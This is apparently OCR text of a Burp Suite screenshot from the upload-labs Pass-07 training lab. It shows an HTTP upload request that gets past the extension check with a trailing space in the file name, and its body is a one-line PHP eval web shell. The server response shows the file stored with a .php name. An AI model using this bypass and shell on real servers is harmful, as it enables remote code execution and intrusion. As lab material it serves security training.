 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://192.168.115.133 HTTP/1 ?
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
S;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary85ed97a66bd94
0796d48eccaaa717f3
8 Content-Length: 377
9 Origin: http://192.168.115.133
10 Connection: close
11 Referer:
http://192.168.115.133/upload-labs-master/P
ass-07/index.php?action=show_code
12 Cookie: PHPSESSID=
f6c9ulinm9dd0o88piuv6b5941
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
末尾加个空格
16 ------geckoformboundary85ed97a66bd940796d48
eccaaa717f3
17 Content-Disposition: form-data; name="
upload_file"; filename="130_7.php "
18 Content-Type: application/octet-stream
19
20 <?php @eval($_REQUEST['130'])?>
21 ------geckoformboundary85ed97a66bd940796d48
eccaaa717f3
22 Content-Disposition: form-data; name="
submit"
23
24 □□□
25 ------geckoformboundary85ed97a66bd940796d48
eccaaa717f3--
26
? Search... 0 matches
Response
Pretty Raw Hex Render \n
multipart/form-data" method="
post" onsubmit="return
checkFile()">
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file
" type="file" name="
upload_file"/>
63 <input class="button"
type="submit" name="
submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="
../upload/2025070618262​5
1286.php " width="250px"
/>
</div>
69 </li>
70 <li id="show_code">
71 <h3>
□□
</h3>
72 <pre>
73 <code class="
line-numbers
language-php">
$is_upload = false;
74 $msg = null;
75 if
(isset($_POST['submit'
])) {
76 if
? .php 1 match
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 6
Done 5,969 bytes | 9 millis